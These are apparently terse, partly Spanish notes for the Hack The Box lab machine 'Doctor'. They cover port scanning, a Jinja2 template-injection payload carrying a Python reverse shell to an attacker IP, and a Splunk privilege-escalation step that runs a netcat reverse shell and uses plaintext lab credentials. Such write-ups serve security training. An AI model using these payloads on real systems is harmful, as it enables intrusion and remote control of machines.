Doctor
HTB Linux
nmap -A -p- -oA output 10.129.2.21 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA doctor 10.129.2.21
nmap -sU -O -p- -oA doctor-udp 10.129.2.21
nikto -h 10.129.2.21:80

whatweb 10.129.2.21


Vemos que es una aplicacion con flask y python

curl -s -X GET “http://doctors.htb/login?next=%2F” - I
Registramos un usuario

Vemos que se puede hacer un SSTI

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
Exploit the SSTI by calling Popen without guessing the offset
Vamos a new message y en el titulo ponemos
{% for x in ().class.base.subclasses() %}{% if “warning” in x.name %}{{x()._module.builtins’import’.popen(“python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.125”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/bash”, “-i”]);’“).read().zfill(417)}}{%endif%}{% endfor %}
Hacemos un refresh en:
git clone https://github.com/cnotin/SplunkWhisperer2

python3 PySplunkWhisperer2_remote.py —host 10.129.2.21 —lhost 10.10.14.125 —username shaun —password Guitar123 —payload “nc.traditional -e /bin/bash 10.10.14.125”
nc -lvnp 443